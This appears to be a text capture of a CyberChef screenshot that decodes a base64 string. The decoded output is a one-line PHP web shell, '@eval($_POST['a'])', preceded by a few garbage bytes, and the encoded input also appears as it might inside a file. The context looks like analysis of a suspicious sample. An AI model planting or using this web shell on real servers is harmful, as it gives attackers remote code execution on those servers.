 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
php diebbPD9waHAgQGV2YWwoJF9QT1NUWydhJ10pOyA/Pg==
ABC 49 1
Output
¦SUB]•æÛ<?php @eval($_POST['a']); ?>